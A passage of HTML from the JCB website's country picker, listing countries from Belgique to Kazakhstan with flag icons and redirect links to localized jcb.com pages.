                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgique Fran&#xE7;ais</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgique N&#xE9;erlandais</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Bi&#xE9;lorussie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnie-Herz&#xE9;govine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Br&#xE9;sil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgarie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chili</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Chypre</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Danemark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypte</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Emirats arabes unis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Equateur</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Espagne</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">Etats-Unis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Grande-Bretagne et Irlande du Nord</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Gr&#xE8;ce</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hongrie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Iles F&#xE9;ro&#xE9;</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Inde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Irlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="is-IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is-is" />
                                </svg>
                                <div class="c-country-picker__country">Islande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Isra&#xEB;l</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
